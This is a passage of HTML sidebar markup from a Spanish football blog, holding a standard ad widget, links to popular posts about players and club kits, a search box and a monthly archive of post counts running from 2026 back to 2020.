<a class='feed-link' href='https://www.nuevofutbol.com/feeds/5184260774579031561/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(386)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(386)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(889)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(416)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(342)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(307)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(519)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(352)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(270)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
